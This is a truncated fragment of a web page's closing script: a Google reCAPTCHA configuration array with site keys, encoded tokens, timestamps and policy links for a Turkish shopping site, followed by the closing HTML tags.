Jw6Yew7RCwo/[base64]/DrS1dGCdkMFHDh8ObP3bCtMKZLMKfMWVvOcKzwrZvZsK+w61EwrnCsDjChsKnPTc\\u003d\x22],null,[\x22conf\x22,null,\x226LcVJhwqAAAAANwiqNZXqpu7Gd9DVrz2BsXhgW9I\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,694],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.buyergezilir.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228CjuKVcy8ys4q5uYjEo8pjyHcz5jsgRsgAYd21AhWyU\\u003d\x22,1,0,null,1,1763769213727,0,0,[130,232,215],null,[35,28,7,32],\x22RC-EOluVPATlScNcw\x22,null,null,null,null,null,\x220dAFcWeA4uw7Nblk4IQeW8NnXJFhh_YY9uLYp8D7A0wNvPZK8pi9fFr_6NlIwSpt-zGZqqvpTVSLeC9DqtL4NyTkmX-WUsQDgriQ\x22,1763852013835]");
    </script></body></html>